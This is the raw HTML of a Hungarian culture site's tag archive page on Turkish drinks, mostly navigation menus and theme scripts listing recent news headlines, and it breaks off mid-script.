<body class="archive tag tag-torok-italok tag-2071 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/torok-italok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 20.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/torok-italok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  